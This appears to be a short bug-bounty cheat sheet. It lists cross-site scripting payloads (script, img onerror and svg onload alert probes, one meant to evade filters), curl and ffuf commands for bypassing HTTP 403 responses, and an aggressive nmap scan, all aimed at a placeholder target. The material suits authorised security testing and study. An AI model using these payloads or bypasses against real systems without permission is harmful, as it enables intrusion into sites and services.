 My XSS Payloads
Basic reflected XSS payload for testing alert box.
<script>alert(1)</script>
Try breaking out of HTML attributes with this payload.
"><img src=x onerror=alert(1)>
Advanced XSS payload to bypass filters.
<svg/onload=alert(String.fromCharCode(88,83,83))>
+
403 Bypass
Try bypassing 403 using curl with different HTTP methods.
curl -X GET https://target.com/secret/.; curl -X POST https://target.com/secret/
Use ffuf to brute force 403 bypass techniques.
ffuf -w /path/to/bypass.txt -u https://target.com/FUZZ --fc 403
+
Active Recon
Scan open ports aggressively with service detection and OS detection.
nmap -A target.com